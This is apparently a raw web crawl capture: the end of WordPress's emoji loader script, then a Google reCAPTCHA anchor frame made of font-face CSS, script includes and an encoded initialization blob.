n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apdailoskodas.lt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZac0kAAAAAFTEOghtPpLtQKbY6HjGsPS053eo&co=aHR0cHM6Ly9hcGRhaWxvc2tvZGFzLmx0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=urbv3zl0qq2y
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MpbozjGVXCXgf0R_xTUh2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MpbozjGVXCXgf0R_xTUh2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MpbozjGVXCXgf0R_xTUh2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5SE4KH8ORw6I0wrlqbg9ADsOLw487Y8KJYsKBX8OmeC3CsMOZw7F0w4HDusOBw6HDkMOkVC7DlMK3NsOwHsKBHXPDlgnDrMOsw7jCo8Orw4tAworDpMOTw4XClsO/UkNSCcK7wrxKw5XCj1xQZmnDjF0XRMOZw6zDqMOWw58nRMKQNcOmcMKWw5rCoBhAFsOMw5XDvGDDp8OTThkUwr3DoRkFA8OiQUDCr8Kzw6MrwpJFwqjDrAFDw5fDlcO3w7TDm2hywp/DvcOfGGh9wq3CoMKaXcKawpBZdl5nw5EkwpTDi3s7wonCmiNvaiLDuwvCvTvDj8K2PMOswpcTdzjChTnDmB/CiDzDnUU2wqdhwr5Fw5TCjj7DmjPCp8Okb0rCtmvDucK9G8KcNiZuC27Dtl0uwoXCtcKQw7rCnsOZwpDDtTfCoGzDkn7DsSnDksKAeMKcwoomwpZ3aW9EwoTClm98w5wyCnpYw5JhPcKxDATCkmpQwq0bTsKhJ8KLwpABw6/[base64]/CjMKjX8KjDmvDuzvCs8KHcMKpAsOFU8Oswo4Gw5DDtVF+w4YTSMO0w6LDr8OseDcsw5DCisOHSMKOfXMpwodiU8O6wol8C8KtLMOIwrIRw7rCpEcPPcK7MMK0KkvDucOSRcOYw5nCrBAfAWFaDE4oHgM4w57DiylBeMOXw4XDmsOiw5PDosOrdcO8wo/DisOWw4DDvTBKacO3WCzDlcOfw7UOw7zDtMOmBMKYaSXDnRHClkxtw73Ch8K4w5RVO0gOIsONPXjCqcOywqnDgmRnScOIUCzDrXNbw6/Cp8KwcRDDmXBFw4LCrT/ChCRrM1HChhktBw8FM8KUw6XDlB3Di8KeYGQYwqpaworCp0UKHsKdNjrDgDUVw4/CoEkUe8OYw4HCkSpnbjvChMKcSDk2bBnCsEBAwrlbw54eYlVLw7A5LMO8c8K/NwgMEFVkw5zDosKlbWjDuCghWTTCrUpyX8KsO8Kjw5BkZkp2w4AOw5HCnTLCjsKDwrB0YnfDnMKMaUrCnQ0fw5toHBpSFipkwq7Dm8OVw4DCvsKKw6rDqUvChFJFG8OkwpNMW8KPPmLCr3t9wojCpsKPwovDlsO0w6zDgBHCvx/DucO+wos3wqzClMOlTGp0VMKew47DuyrCjhPCvCXCnMKJFxNGN20nG2Zsw4Qjw75IwqnCocK5wqF4w5zDkGnCo1XDtRoSA8KYPBBLNcKWTsK7wqXDvMKHKX9qw4/DkcKjwrp9w4XDgMKIbTvDm8KrYDvDslElw7gFYcKVV2Nuw50QwrEqwr7DjwHCh1pSwrzDisK8w7xjdMOjw4rDu8K2wrbDnWnDsxlreD3CnsOMWioNwr11wr97w4rDuxpuFMK6YEIzX0fCjsKBwrjDmWpNwrN3IF0aKAJNw7B+LhYcw5hYw6wkfS9FwqbChsKUw6/[base64]/Okp0QsK1w4o/w7LDr3rDqA7CuMO5wq7Dn0nClMOfwpcLw4LDtF/Ctx8Zw4YOFcK1ccOGT2/[base64]/DiwULw4nCqwBUasOlYMK9MsOYMcO1cG7DogtBw7/CpBbDqQNQaMKzw7gYwpTDjsOxV8O+FFTDicOGVsO+TsKUw7PDgMK/FDtZS8Obw6bCkVTCj3QkwowRYcKYwrvChsOFMSxdUsO1w6jDlHM6YcKDw4/Cj2bDm8O1w71ufFZlwrPDv2DCmsO1w5YewojDpcKAwp/DplZ8VEzCpMK9A8Kowr/CpsKOwos4w7TCq8KYDFjDtcKFQzPDh8K4ZSnCgiPCjcO0bh7CiRXDu8KJw419N8OBUMKjBMKMOzbDl8O4bMKxO8OFScKdwrPDo8KedD5Zw77CvMOyIknCrsOrO8KqD8Okwp5cwqlZf8K0w7XDo8OPSsOVFXDClX3CiMKwwr1TwqBNw5x